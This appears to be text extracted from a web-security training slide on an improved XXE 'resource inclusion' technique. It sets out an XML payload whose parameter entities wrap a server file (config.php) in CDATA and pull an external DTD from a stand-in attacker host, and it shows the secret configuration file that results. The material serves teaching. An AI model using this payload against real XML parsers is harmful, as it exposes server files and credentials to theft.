 9.3.2.2 Resource Inclusion – Improved
CDATA Escape Using Parameter Entities
http://hacker.site/xml/xxe/evil.dtd
<!ENTITY join "%a;%xxefile;%z;">
Replaces %ExtDTD
with this entity
definition
<!DOCTYPE message [
...
<!ENTITY % a "<![CDATA[">
<!ENTITY % xxefile SYSTEM "file:///path/to/config.php">
<!ENTITY % z "]]>">
<!ENTITY % ExtDTD SYSTEM
"http://hacker.site/xml/xxe/evil.dtd">
%ExtDTD;
]>
<message>
...
<body>&join;</body>
</message>
Result
<body><![CDATA[
<?php
# Secret configuration file…
...
]]</body>